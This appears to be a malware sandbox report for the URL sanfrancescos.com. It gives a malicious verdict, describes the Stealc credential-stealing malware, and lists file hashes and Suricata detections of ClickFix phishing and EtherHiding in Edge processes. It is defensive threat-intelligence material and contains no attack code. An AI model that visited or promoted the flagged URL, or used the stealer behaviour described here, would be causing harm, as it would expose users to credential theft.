
| URL: | https://sanfrancescos.com |
| Full analysis: | https://app.any.run/tasks/71f969bd-29e6-4328-b3c0-7da83baf5fea |
| Verdict: | Malicious activity |
| Threats: | Stealc is a stealer malware that targets victims’ sensitive data, which it exfiltrates from browsers, messaging apps, and other software. The malware is equipped with advanced features, including fingerprinting, control panel, evasion mechanisms, string obfuscation, etc. Stealc establishes persistence and communicates with its C2 server through HTTP POST requests. |
| Analysis date: | April 08, 2026, 17:13:15 |

| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 2EA63EAB7A396AADE2FC72B90CA4FCF5 |
| SHA1: | 507F5FC58018DD5382D0419E9F3F0EFF79342FE4 |
| SHA256: | ABC829B86BC4383179D4301940BA7CF51A5F48D99375972B8CA3683683D2B939 |
| SSDEEP: | 3:N8JiRKWyKIn:2NHTn |
MALICIOUS




CLICKFIX has been detected (SURICATA)
- msedge.exe (PID: 1824)
ETHERHIDING has been detected (SURICATA)
- msedge.exe (PID: 1824)




ClickFix phishing has been detected
- msedge.exe (PID: 7260)
